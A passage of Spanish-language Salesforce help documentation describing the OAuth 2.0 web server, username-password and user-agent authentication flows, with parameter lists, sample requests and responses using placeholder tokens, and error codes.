A continuación se incluye un ejemplo de URL cifrada:

```
access_token=00Dx0000000BV7z%21AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7TrqoDjoNIWQ2
ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
```

```
&token_type=Bearer&scope=id%20api%20refresh_token
&instance_url=https%3A%2F%2Fna1.salesforce.com
&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx0000000BV7z%2F005x00000012Q9P
&issued_at=1278448101416
&signature=CMJ4l%2BCCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe%2BfVg%3D
```
Si se produce un error durante este paso, la respuesta contiene un mensaje de error con las siguientes partes:

- **•** error: código de error.
- **•** error\_description: descripción del error con información adicional.
	- **–** unsupported\_response\_type: tipo de respuesta no compatible.
	- **–** invalid\_client\_id: identificador de cliente no válido.
	- **–** invalid\_request: HTTPS necesario.
	- **–** invalid\_request: se debe utilizar HTTP POST.
	- **–** invalid\_client\_credentials: secreto de cliente no válido.
	- **–** invalid\_request: tipo de secreto no compatible.
	- **–** invalid\_grant: token de acceso/actualización expirado.
	- **–** invalid\_grant: IP restringida u horas de inicio de sesión incorrectas.
	- **–** inactive\_user: el usuario está inactivo.
	- **–** inactive\_org: la organización está bloqueada, cerrada o suspendida.
	- **–** rate\_limit\_exceeded: se ha superado el número de inicios de sesión.
	- **–** invalid\_scope: el ámbito solicitado no es válido, es desconocido o defectuoso

A continuación se incluye un ejemplo de una respuesta de error:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

### <span id="page-5282-0"></span>CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-1)

# Flujo de autenticación del servidor Web OAuth 2.0

Las aplicaciones albergadas en un servidor seguro utilizan el flujo de autenticación del servidor Web. Un aspecto esencial del flujo del servidor Web es que un servidor debe poder proteger el secreto del consumidor. También puede utilizar el desafío de código y los valores de verificador en el flujo para evitar la intercepción del código de autorización.

A continuación siguen descripciones de paso individual.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

- **1.** El servidor Web redirige al usuario a Salesforce para autenticar y autorizar el servidor a los [datos de acceso en su nombre.](#page-5283-0)
- **2.** Después de que el usuario apruebe el acceso, el servidor Web [recibe una llamada](#page-5284-0) con un código de autorización.
- **3.** Tras obtener el código de autorización, el servidor Web transmite el código de autorización para [obtener una respuesta del token.](#page-5285-0)
- **4.** Tras validar el código de autorización, Salesforce [transmite una respuesta del token](#page-5286-0). Si no se ha producido ningún error, el token de respuesta incluye un código de acceso e información adicional.
- **5.** Después de conceder el token, el servidor Web accede a sus datos.

<span id="page-5283-0"></span>Cuando el servidor Web tenga un token de acceso, podrá [utilizar el token de acceso](#page-5297-0) para acceder a los datos de Salesforce en nombre del usuario final y utilizar un [token de actualización](#page-5280-0) para obtener un nuevo token de acceso si se invalida por algún motivo.

## Redirección de un usuario para obtener autorización de acceso

Para obtener autorización del usuario para acceder a los datos de Salesforce en su nombre, el cliente redirige el explorador del usuario al extremo de la autorización con los siguientes parámetros:

- **•** response\_type: el valor debe ser code para este flujo.
- **•** client\_id: clave del consumidor de la definición de aplicación conectada.
- **•** scope—El parámetro scope le permite ajustar a lo que puede acceder la aplicación cliente en una organización Salesforce. Consulte [Valores de parámetros de ámbito](#page-5295-0) en la página 5290 para conocer los parámetros válidos.
- redirect uri: URI a la que redirigir al usuario tras su aprobación. Debe coincidir con uno de los valores del campo URL de devolución de llamada en la definición de la aplicación conectada exactamente o fallará la aprobación. Este valor debe tener codificación de URL.
- **•** state: cualquier estado que el consumidor quiera reflejar tras su aprobación, durante la devolución de llamada. Este parámetro es opcional. Este valor debe tener codificación de URL.
- **•** immediate: determina si se debe solicitar al usuario para el inicio de sesión y la aprobación. Este parámetro es opcional. El valor debe ser verdadero o falso, si se especifica. El valor predeterminado es falso. Tenga en cuenta lo siguiente:
	- **–** Si se establece a verdadero, y si el usuario está registrado actualmente y ha aprobado previamente client\_id, Salesforce omitirá el paso de la aprobación.
	- **–** Si se establece a verdadero y el usuario no está registrado o no ha aprobado previamente al cliente, Salesforce finalizará inmediatamente con el código de error immediate unsuccessful.

Nota: Esta opción no está disponible para Comunidades.

- **•** code\_challenge: especifica el valor de hash SHA256 del valor code\_verifier en la solicitud de token para evitar ataques de intercepción de código de autorización. El valor debe estar codificado en base64url una vez como se define aquí: <https://tools.ietf.org/html/rfc4648#section-5>. Este parámetro se requiere únicamente si se va a especificar un parámetro code verifier en la solicitud de token.
	- **–** Si se proporciona el valor de code\_challenge en la solicitud de autorización y se proporciona un valor de code\_verifier en la solicitud de token, Salesforce compara code challenge con code verifier. Si code challenge no es válido o no coincide, falla el inicio de sesión con el código de error invalid\_request.
	- **–** Si se proporciona el valor de code\_challenge en la solicitud de autorización pero no se proporciona un valor de code\_verifier en la solicitud de token, falla el inicio de sesión con el código de error invalid\_grant.
- **•** display: cambia el tipo de visualización de la página de inicio de sesión y de autorización. Este parámetro es opcional. Los únicos valores que admite Salesforce son:
	- **–** page: pantalla de autorización de página completa Es el valor predefinido si no se especifica ninguno.
	- **–** popup: cuadro de diálogo compacto optimizado para ventanas emergentes de explorador Web moderno.
- **–** touch: cuadro de diálogo optimizado para aplicaciones móviles diseñado para smartphones modernos, como Android e iPhone.
- **–** mobile: cuadro de diálogo optimizado para aplicaciones móviles diseñado para smartphones menos modernos, como BlackBerry OS 5.
- **•** login\_hint: proporciona un valor de nombre de usuario válido para prerellenar la página de inicio de sesión con el nombre de usuario. Por ejemplo: login hint=username@company.com. Si un usuario ya tiene una sesión activa en el navegador y por lo tanto el parámetro login hint es nada, la sesión de usuario activa continúa.
- **•** valor instantáneo: Opcional con el ámbito openid para obtener un token de Id. de usuario. El valor se devuelve en la respuesta y es útil para detectar ataques de "nueva reproducción".
- **•** prompt—Especifica cómo el servidor de autorización solicita al usuario una reaprobación y reautenticación. Este parámetro es opcional. Los únicos valores que admite Salesforce son:
	- **–** login—El servidor de autorización debe solicitar al usuario la reautenticación, forzando así el usuario a volver a iniciar sesión.
	- **–** consent—El servidor de autorización debe solicitar al usuario una reaprobación antes de devolver información al cliente.

Se pueden ingresar ambos valores, separados por un espacio, para solicitar al usuario tanto iniciar sesión como volver a autorizarse. Por ejemplo:

?prompt=login%20consent

Para iniciar el flujo, el servidor Web suele formar un vínculo o envía una redirección de HTTP al explorador. A continuación se incluye un ejemplo de una solicitud a un extremo de autorización desde un cliente de servidor Web:

https://login.salesforce.com/services/oauth2/authorize?response\_type=code&client\_id= 3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA 9GE&redirect\_uri=https%3A%2F%2Fwww.mysite.com%2Fcode\_callback.jsp&state=mystate

<span id="page-5284-0"></span>Si el usuario ha iniciado sesión, Salesforce le redirige a la página de aprobación. Si el usuario no ha iniciado sesión, se le solicitará que lo haga y, a continuación, se le redirigirá a la página de aprobación en la que se concede acceso a la aplicación. Si el usuario ya ha aprobado el acceso una vez, no necesitará volver a hacerlo.

## Recepción de devolución de llamada por parte del servidor Web

Si el usuario aprueba el acceso, se le redirigirá a la URI especificada en redirect uri con los siguientes valores en la cadena de consulta:

- **•** code: código de autorización que debe utilizar el consumidor para obtener los tokens de acceso y actualización.
- **•** state: estado transmitido en el paso de aprobación. No se incluye si el parámetro state no se ha incluido en la cadena de consulta original.

Si el usuario ya ha aprobado el acceso una vez, no necesitará volver a hacerlo.

A continuación se incluye un ejemplo de la solicitud recibida por redirect uri:

https://www.mysite.com/code\_callback.jsp?code=aPrxsmIEeqM9&state=mystate

Si el usuario deniega la aplicación, se le redirigirá a la redirect uri con los siguientes valores en la cadena de consulta:

- error: el valor es access denied.
- **•** state: estado transmitido en el paso de aprobación. No se incluye si el parámetro state no se ha incluido en la cadena de consulta original.

Por ejemplo:

https://www.mysite.com/code\_callback.jsp?error=access-denied&state=mystate

Si se produce un error durante este paso, la respuesta contiene un mensaje de error con las siguientes partes:

- **•** error: código de error.
- **•** error\_description: descripción del error con información adicional.
	- **–** unsupported\_response\_type: tipo de respuesta no compatible.
	- **–** invalid\_client\_id: identificador de cliente no válido.
	- **–** invalid\_request: HTTPS necesario.
	- **–** invalid\_request: se debe utilizar HTTP GET.
	- **–** invalid\_request: code\_challenge no válido: indica que el valor code\_challenge no era válido (no codificado con base64url, por ejemplo)
	- **–** invalid\_request: code\_challenge no esperado: indica que el flujo no admite y no esperaba un parámetro code\_challenge
	- **–** access\_denied: autorización denegada del usuario final.
	- **–** redirect\_uri\_missing: uri de redirección no proporcionada.
	- **–** redirect\_uri\_mismatch: uri de redirección no coincidente con la definición de la aplicación conectada.
	- **–** immediate\_unsuccessful: inmediato incorrecto
	- **–** invalid\_scope: el ámbito solicitado no es válido, es desconocido o defectuoso
- <span id="page-5285-0"></span>**•** state: estado transmitido en el paso de aprobación. No se incluye si el parámetro state no se ha incluido en la cadena de consulta original.

## Intercambio del código de verificación y el token de acceso por parte del servidor Web

Tras obtener el código de autorización, el servidor Web intercambia el código de autorización por un token de acceso.

El consumidor debe realizar una PUBLICACIÓN directamente en el extremo del token, con los siguientes parámetros:

- grant type: el valor debe ser authorization code para este flujo.
- **•** client\_id: clave del consumidor de la definición de aplicación conectada.
- **•** client\_secret: clave del consumidor de la definición de aplicación conectada.
- client assertion: En lugar de transferir client secret, puede elegir proporcionar client assertion y client assertion type. Si un parámetro client secret no se proporciona, Salesforce busca client assertion y client assertion type automáticamente.

El valor de client assertion debe ser un token de soporte JWT habitual, firmado con la clave privada asociada con el certificado cargado del consumidor de OAuth. Actualmente, solo se admite el algoritmo RS256. Para obtener más información acerca del uso de client assertion, consulte las [especificaciones de conexión OpenID](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) para el método de autenticación de cliente de private\_key\_jwt.

• client assertion type: Proporciona este valor cuando utiliza el parámetro client assertion.

El valor de client\_assertion\_type debe ser urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- redirect uri: URI a la que redirigir al usuario tras su aprobación. Debe coincidir con el valor del campo URL de devolución de llamada en la definición de la aplicación conectada exactamente y es el mismo valor que el enviado por la redirección inicial. Consulte [Redirección de un usuario para obtener autorización de acceso](#page-5283-0) en la página 5278.
- **•** code: código de autorización obtenido de la llamada tras su aprobación.
- **•** code\_verifier: especifica 128 bytes de datos aleatorios con una entropía lo suficientemente alta para dificultar la adivinación del valor para evitar ataques de intercepción de código de autorización. El valor debe estar codificado en base64url una vez como

se define aquí: <https://tools.ietf.org/html/rfc4648#section-5>. Este parámetro se requiere únicamente si se va a especificar un parámetro code challenge se especificó en la solicitud de autorización.

- **–** Si se proporciona el valor de code\_verifier en la solicitud de token y se proporciona un valor de code\_challenge en la solicitud de autorización, Salesforce compara code verifier con code challenge. Si code verifier no es válido o no coincide, falla el inicio de sesión con el código de error invalid grant.
- **–** Si se proporciona el valor de code\_verifier en la solicitud de token pero no se proporciona un valor de code\_challenge en la solicitud de autorización, falla el inicio de sesión con el código de error invalid\_grant.
- **•** format: formato de respuesta esperado. Este parámetro es opcional. El valor predeterminado es json. Los valores son:
	- **–** urlencoded
	- **–** json
	- **–** xml

A continuación se incluye un ejemplo del cuerpo de la PUBLICACIÓN enviada fuera de banda:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
grant_type=authorization_code&code=aPrxsmIEeqM9PiQroGEWx1UiMQd95_5JUZ
VEhsOFhS8EVvbfYBBJli2W5fn3zbo.8hojaNW_1g%3D%3D&client_id=3MVG9lKcPoNI
NVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCs
cA9GE&client_secret=1955279925675241571&
redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp
```
En lugar de utilizar el parámetro format, el cliente también puede especificar el formato que se devuelve en un encabezado de solicitud de aceptación utilizando uno de los siguientes:

- **•** Accept: application/json
- **•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

Tenga en cuenta lo siguiente:

- Se permiten encabezados que acepten comodines. \*/\* es compatible y devuelve JSON.
- <span id="page-5286-0"></span>**•** También se acepta una lista de valores y se comprueba de izquierda a derecha. Por ejemplo: application/xml,application/json,application/html,\*/\* devuelve XML.
- **•** El parámetro format tiene preferencia sobre el encabezado de solicitud de aceptación.

## Respuesta de Salesforce con una respuesta del token de acceso

Después de verificar la solicitud, Salesforce envía una respuesta al cliente. Los siguientes parámetros se encuentran en el cuerpo de la respuesta:

- **•** access\_token: Id. de sesión de Salesforce que se puede utilizar con los servicios Web de API.
- **•** token\_type: El valor es Soporte para todas las respuestas que influyen un token de acceso.
- **•** id\_token: El valor de Salesforce de acuerdo con las [especificaciones de conexión de OpenID.](http://openid.net/specs/openid-connect-basic-1_0-28.html) Esto se devuelve solo si el parámetro de ámbito incluye openid.
- **•** refresh\_token: token que se podrá utilizar en un futuro para [obtener nuevos tokens de acceso](#page-5280-0) (sesiones). **Se trata de un valor secreto. Debe considerarlo como la contraseña del usuario y tomar las mediadas adecuadas para protegerlo.** Este parámetro solo se devuelve si su aplicación conectada se configura con un ámbito de al menos refresh token.
- **•** instance\_url: URL que indica la instancia de la organización del usuario. En este ejemplo, la instancia es na1: https://na1.salesforce.com.
- **•** id: URL de identidad que se puede utilizar para identificar al usuario y como consulta para obtener más información acerca del usuario. Consulte [URL de identidad](#page-5299-0) en la página 5294.
- **•** sfdc\_community\_url: si el usuario es un miembro de una comunidad de Salesforce, se indica la URL de la comunidad.
- sfdc community id: si el usuario es un miembro de una comunidad de Salesforce, se indica el Id. de la comunidad.
- **•** signature: firma HMAC-SHA256 con codificación de Base64 firmada con la clave privada del consumidor con el Id. concatenado e issued at. Se puede utilizar para verificar que la URL de identidad no se ha modificado desde que la envió el servidor.
- **•** issued\_at: momento de creación de la firma.

A continuación se incluye un ejemplo de respuesta de Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448101416","refresh_token":"5Aep8614iLM.Dq661ePDmPEgaAW9
Oh L3JKkDpB4xReb54 pZebnUG0h6Sb4KUVDpNtWEofWM39yg == ", "instance url":
"https://na1.salesforce.com","signature":"CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk
4J2urAe+fVg=","access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0R
NBaT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
 api refresh_token"}
```
Si se produce un error durante este paso, la respuesta contiene un mensaje de error con las siguientes partes:

- **•** error: código de error.
- **•** error\_description: descripción del error con información adicional.
	- **–** unsupported\_response\_type: tipo de respuesta no compatible.
	- **–** invalid\_client\_id: identificador de cliente no válido.
	- **–** invalid\_request: HTTPS necesario.
	- **–** invalid\_request: se debe utilizar HTTP POST.
	- **–** invalid\_client\_credentials: secreto de cliente no válido.
	- **–** invalid\_grant: código de autorización no válido.
	- **–** invalid\_grant: IP restringida u horas de inicio de sesión incorrectas.
	- **–** invalid\_grant: code\_verifier no válido: indica que el valor de code\_verifier no era válido (no codificado con base64url, etc.) o no era el verificador válido para code\_challenge.
	- **–** invalid\_grant: code\_verifier no esperado: indica que no se especificó code\_challenge y por lo tanto no se esperaba code\_verifier (pero se especificó).
	- **–** redirect\_uri\_mismatch: uri de redirección no proporcionada.
	- **–** redirect\_uri\_mismatch: uri de redirección no coincidente con la definición de la aplicación conectada.
	- **–** inactive\_user: el administrador ha definido al usuario con inactivo
	- **–** inactive\_org: la organización está bloqueada, cerrada o suspendida.
	- **–** rate\_limit\_exceeded: se ha superado el número de intentos de inicio de sesión

## CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-1)

# <span id="page-5288-0"></span>Flujo de nombre de usuario-contraseña de OAuth 2.0

El flujo de autenticación de nombre de usuario-contraseña se puede utilizar para autenticar si el consumidor ya tiene las credenciales del usuario.

Advertencia: El flujo de autenticación OAuth implica la transferencia de las credenciales del usuario. Use este flujo de autenticación cuando sea necesario. No se generará el token de actualización.

A continuación se enumeran los pasos del flujo de autenticación de nombre de usuario-contraseña. Más información acerca de cada paso:

- **1.** El consumidor utiliza el nombre de usuario y contraseña del usuario final para [solicitar un token](#page-5288-1) [de acceso](#page-5288-1) (Id. de sesión).
- **2.** Después de verificar la solicitud, Salesforce [envía una respuesta](#page-5288-2) al cliente.

<span id="page-5288-1"></span>Cuando el consumidor tenga un token de acceso, puede [utilizar el token de acceso](#page-5297-0) para acceder a los datos de Salesforce en nombre del usuario final.

## Solicitar un token de acceso

El consumidor puede usar el nombre de usuario y la contraseña del usuario final para solicitar un token de acceso, que puede usarse como un Id. de sesión. Este flujo no admite que se incluyan ámbitos en la solicitud, y el token de acceso devuelto desde este flujo no recibe ámbitos.

El consumidor debe realizar una solicitud de PUBLICACIÓN fuera de banda en el extremo del token con los siguientes parámetros:

- **•** grant\_type: el valor debe ser password para este flujo.
- **•** client\_id: clave del consumidor de la definición de aplicación conectada.
- **•** client\_secret: clave del consumidor de la definición de aplicación conectada.
- **•** nombre de usuario: Nombre de usuario del usuario final.
- **•** contraseña: Contraseña del usuario final.

Nota: Al utilizar el flujo nombre de usuario-contraseña con la API, asegúrese de crear un campo en la pantalla de inicio de  $\blacksquare$ sesión del nombre de usuario y contraseña en el que los usuarios puedan ingresar su token de seguridad. Un testigo de seguridad es una clave generada automáticamente que se debe agregar al final de su contraseña para iniciar sesión en Salesforce desde una red no fiable. Debe concatenar su contraseña y token al aprobar la solicitud de autenticación.

- **•** format: formato de respuesta esperado. Este parámetro es opcional. El valor predeterminado es json. Los valores son:
	- **–** urlencoded
	- **–** json
	- **–** xml

<span id="page-5288-2"></span>A continuación se incluye un ejemplo del cuerpo de la PUBLICACIÓN fuera de banda:

```
grant_type=password&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82Hn
FVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=
1955279925675241571&username=testuser%40salesforce.com&password=mypassword
```
## Enviar respuesta

Después de verificar la solicitud, Salesforce envía una respuesta al cliente. Los siguientes parámetros se encuentran en el cuerpo de la respuesta:

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

- access token: Id. de sesión de Salesforce que se puede utilizar con los servicios Web de API.
- **•** token\_type: El valor es Soporte para todas las respuestas que influyen un token de acceso.
- **•** instance\_url: URL que indica la instancia de la organización del usuario. En este ejemplo, la instancia es na1: https://na1.salesforce.com.
- **•** id: URL de identidad que se puede utilizar para identificar al usuario y como consulta para obtener más información acerca del usuario. Consulte [URL de identidad](#page-5299-0) en la página 5294.
- **•** signature: firma HMAC-SHA256 con codificación de Base64 firmada con la clave privada del consumidor con el Id. concatenado e issued at. Se puede utilizar para verificar que la URL de identidad no se ha modificado desde que la envió el servidor.
- **•** issued\_at: momento de creación de la firma.

Nota: No se ha enviado ningún token de actualización con esta respuesta.

A continuación se incluye un ejemplo de respuesta:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448832702","instance_url":"https://na1.salesforce.com",
"signature":"0CmxinZir53Yex7nE0TD+zMpvIWYGb/bdJh6XfOH6EQ=","access_token":
"00Dx0000000BV7z!AR8AQAxo9UfVkh8AlV0Gomt9Czx9LjHnSSpwBMmbRcgKFmxOtvxjTrKW1
9ye6PE3Ds1eQz3z8jr3W7_VbWmEu4Q8TVGSTHxs", "token_type": "Bearer"}
```
Si se produce un error durante este paso, la respuesta contiene un mensaje de error con las siguientes partes:

- **•** error: código de error.
- **•** error\_description: descripción del error con información adicional.
	- **–** unsupported\_response\_type: tipo de respuesta no compatible.
	- **–** invalid\_client\_id: identificador de cliente no válido.
	- **–** invalid\_request: HTTPS necesario.
	- **–** invalid\_request: se debe utilizar HTTP POST.
	- **–** invalid\_request: parámetro de ámbito no compatible.
	- **–** invalid\_client\_credentials: secreto de cliente no válido.
	- **–** invalid\_grant: fallo de autenticación (el usuario no existe o la contraseña no es válida, por ejemplo).
	- **–** invalid\_grant: IP restringida u horas de inicio de sesión incorrectas.
	- **–** inactive\_user: el usuario está inactivo.
	- **–** inactive\_org: la organización está bloqueada, cerrada o suspendida.
	- **–** rate\_limit\_exceeded: se ha superado el número de inicios de sesión.

A continuación se incluye el ejemplo de un error devuelto:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

#### CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-1)

# <span id="page-5290-0"></span>Flujo de agente de usuario OAuth 2.0

Las aplicaciones cliente (consumidores) utilizan el flujo de autenticación de agente de usuario del dispositivo del usuario. Se podría implementar en un explorador mediante un lenguaje de programación como JavaScript, o desde un dispositivo móvil o una aplicación de escritorio. Estos clientes no pueden mantener la confidencialidad del cliente. La autenticación del consumidor se basa en la política de origen común de usuario-agente.

Al contrario que otros flujos de autenticación, la aplicación cliente recibe el token de acceso en forma de una redirección HTTP. La aplicación cliente solicita al servidor de autorización redirigir al usuario-agente a otro servidor Web o recurso local accesible al usuario-agente, que es capaz de extraer el token de acceso de la respuesta y transferirlo a la aplicación cliente. Tenga en cuenta que la respuesta del token se proporciona como un fragmento de almohadilla (#) de la URL. Es por motivos de seguridad y evita que el token se transmita al servidor, así como a otros servidores en encabezados de referencia.

Este flujo de autenticación de usuario-agente no utiliza el secreto del cliente ya que los ejecutables del cliente residen el equipo o dispositivo del usuario final, que hace que el secreto del cliente sea accesible y explotable.

Advertencia: Como el token de acceso se codifica en la URI de redirección, podría estar expuesto al usuario final y a otras aplicaciones del dispositivo o equipo.

Si realiza la autenticación mediante JavaScript, active window.location.replace(); para eliminar la llamada del historial del explorador.

A continuación siguen descripciones de paso individual.

- **1.** La aplicación cliente dirige al usuario a Salesforce para autenticar y autorizar la aplicación.
- **2.** El usuario siempre debe aprobar el acceso para este flujo de autenticación. Después de aprobar el acceso, la aplicación recibe la llamada de Salesforce.

Después de que el consumidor tenga un token de acceso, podrá [utilizar el token de acceso](#page-5297-0) para acceder a los datos de Salesforce en nombre del usuario final y un [token de actualización](#page-5280-0) para obtener un nuevo token de acceso si se invalida por algún motivo.

El flujo del usuario-agente no admite publicaciones fuera de banda.

# Dirección del usuario a Salesforce para obtener el token de acceso

Para obtener autorización del usuario para acceder a los datos de Salesforce en su nombre, el cliente dirige al usuario al extremo de la autorización con los siguientes parámetros:

- response type: el valor puede ser token o token id token con el parámetro de ámbito openid y un parámetro nonce para este flujo. Si especifica token id token, Salesforce devuelve un token de ID en la respuesta. Para obtener más información, consulte [Obtención y verificación de un token de ID](#page-5298-0) en la página 5293.
- **•** client\_id: clave del consumidor de la definición de aplicación conectada.
- **•** redirect\_uri: URI a la que redirigir al usuario tras su aprobación. Debe coincidir con uno de los valores del campo URL de devolución de llamada en la definición de la aplicación conectada exactamente. Este valor debe tener codificación de URL.
- **•** state: cualquier estado que el consumidor quiera reflejar tras su aprobación, durante la devolución de llamada. Este parámetro es opcional.
- **•** scope—El parámetro scope le permite ajustar a lo que puede acceder la aplicación cliente en una organización Salesforce. Consulte [Valores de parámetros de ámbito](#page-5295-0) en la página 5290 para conocer los parámetros válidos.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

- **•** display: cambia el tipo de visualización de la página de inicio de sesión. Este parámetro es opcional. Los únicos valores que admite Salesforce son:
	- **–** page: pantalla de autorización de página completa Es el valor predefinido si no se especifica ninguno.
	- **–** popup: cuadro de diálogo compacto optimizado para ventanas emergentes de explorador Web moderno.
	- **–** touch: cuadro de diálogo optimizado para aplicaciones móviles diseñado para smartphones modernos, como Android e iPhone.
- **•** login\_hint: Proporciona un valor de nombre de usuario válido con este parámetro para rellenar previamente la página de inicio de sesión con el nombre de usuario. Por ejemplo: login hint=username@company.com. Si un usuario ya tiene una sesión activa en el navegador y por lo tanto el parámetro login hint es nada, la sesión de usuario activa continúa.
- **•** nonce: Obligatorio con el ámbito openid para la obtención de un token de Id. de usuario. El valor se devuelve en la respuesta y es útil para detectar ataques de "nueva reproducción".
- **•** prompt—Especifica cómo el servidor de autorización solicita al usuario una reaprobación y reautenticación. Este parámetro es opcional. Los únicos valores que admite Salesforce son:
	- **–** login—El servidor de autorización debe solicitar al usuario la reautenticación, forzando así el usuario a volver a iniciar sesión.
	- **–** consent—El servidor de autorización debe solicitar al usuario una reaprobación antes de devolver información al cliente.

Se pueden ingresar ambos valores, separados por un espacio, para solicitar al usuario tanto iniciar sesión como volver a autorizarse. Por ejemplo:

?prompt=login%20consent

A continuación se incluye una URL de ejemplo a la que se redirigirá el usuario:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token&
client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD
ZrXcPCmBv4o.8ds.5iE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fuser_callback.jsp&
state=mystate
```
## Aprobación de acceso del usuario y recepción de llamada por parte del cliente de Salesforce

El usuario recibe la solicitud de Salesforce si aún no ha iniciado sesión. A continuación, Salesforce mostrará una página de aprobación, solicitando al usuario que apruebe el acceso a la aplicación. Si el usuario aprueba el acceso, se le redirigirá a la URI especificada en redirect uri con los siguientes valores después del signo de almohadilla (#). No es una cadena de consulta.

- **•** access token: Id. de sesión de Salesforce que se puede utilizar con los servicios Web de API.
- **•** token\_type: El valor es Soporte para todas las respuestas que influyen un token de acceso.
- **•** id\_token: El valor de Salesforce de acuerdo con las [especificaciones de conexión de OpenID.](http://openid.net/specs/openid-connect-basic-1_0-28.html) Eso se devuelve solo si response type es token id token con el parámetro de ámbito openid y un parámetro nonce.
- **•** refresh\_token: token que se podrá utilizar en un futuro para [obtener nuevos tokens de acceso](#page-5280-0) (sesiones). **Se trata de un valor secreto. Debe considerarlo como la contraseña del usuario y tomar las mediadas adecuadas para protegerlo.**

Nota: El token de actualización del flujo de usuario-agente solo se emite si ha solicitado scope=refresh token y se cumple una de las siguientes circunstancias:

- **–** La URL de redirección utiliza un protocolo personalizado.
- **–** La URL de redirección es exactamente https://login.salesforce.com/services/oauth2/success o en un sandbox, https://test.salesforce.com/services/oauth2/success.
- **•** instance\_url: URL que indica la instancia de la organización del usuario. En este ejemplo, la instancia es na1: https://na1.salesforce.com.
- **•** id: URL de identidad que se puede utilizar para identificar al usuario y como consulta para obtener más información acerca del usuario. Consulte [URL de identidad](#page-5299-0) en la página 5294.
- sfdc community url: si el usuario es un miembro de una comunidad de Salesforce, se indica la URL de la comunidad.
- sfdc community id: si el usuario es un miembro de una comunidad de Salesforce, se indica el Id. de la comunidad.
- **•** signature: firma HMAC-SHA256 con codificación de Base64 firmada con la clave privada del consumidor con el Id. concatenado e issued at. Se puede utilizar para verificar que la URL de identidad no se ha modificado desde que la envió el servidor.
- **•** issued\_at: momento de creación de la firma.

A continuación se incluye un ejemplo de la devolución de llamada del servidor. Observe que la respuesta está detrás de una almohadilla, en lugar de los parámetros de consulta de HTTP:

```
https://www.mysite.com/user_callback.jsp#access_token=00Dx0000000BV7z%21A
R8AQBM8J_xr9kLqmZIRyQxZgLcM4HVi41aGtW0qW3JCzf5xdTGGGSoVim8FfJkZEqxbjaFbbe
rKGk8v8AnYrvChG4qJbQo8&refresh_token=5Aep8614iLM.Dq661ePDmPEgaAW9Oh_L3JKk
DpB4xReb54_pZfVti1dPEk8aimw4Hr9ne7VXXVSIQ%3D%3D&instance_url=https%3A%2F%
2Fna1.salesforce.com&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx000
0000BV7z%2F005x00000012Q9P&issued_at=1278448101416&signature=miQQ1J4sdMPi
duBsvyRYPCDozqhe43KRc1i9LmZHR70%3D&scope=id+api+refresh_token&token_type=
Bearer&state=mystate
```
Si el usuario deniega el acceso o se produce un error en este paso, se le redirigirá a redirect uri con un código de error y su descripción en la URI, tras la almohadilla (#). No es una cadena de consulta.

- **•** error: código de error.
- **•** error\_description: descripción del error con información adicional.
	- **–** unsupported\_response\_type: tipo de respuesta no compatible.
	- **–** invalid\_client\_id: identificador de cliente no válido.
	- **–** invalid\_request: HTTPS necesario.
	- **–** invalid\_request: se debe utilizar HTTP GET.
	- **–** invalid\_request: fuera de banda no compatible.
	- **–** access\_denied: autorización denegada del usuario final.
	- **–** redirect\_uri\_missing: uri de redirección no proporcionada.
	- **–** redirect\_uri\_mismatch: uri de redirección no coincidente con el objeto de la aplicación conectada.
	- **–** immediate\_unsuccessful: inmediato incorrecto
	- **–** invalid\_grant: credenciales de usuario no válidas.
	- **–** invalid\_grant: IP restringida u horas de inicio de sesión incorrectas.
	- **–** inactive\_user: el usuario está inactivo.
	- **–** inactive\_org: la organización está bloqueada, cerrada o suspendida.
	- **–** rate\_limit\_exceeded: se ha superado el número de inicios de sesión.
	- **–** invalid\_scope: el ámbito solicitado no es válido, es desconocido o defectuoso
- **•** state: estado transmitido en el paso de aprobación. No se incluye si el parámetro state no se ha incluido en la cadena de consulta original.

A continuación se incluye un error de URI de redirección de ejemplo:

https://www.mysite.com/user\_callback.jsp#error=access\_denied&state=mystate

#### CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-0)

### Flujo de afirmación SAML

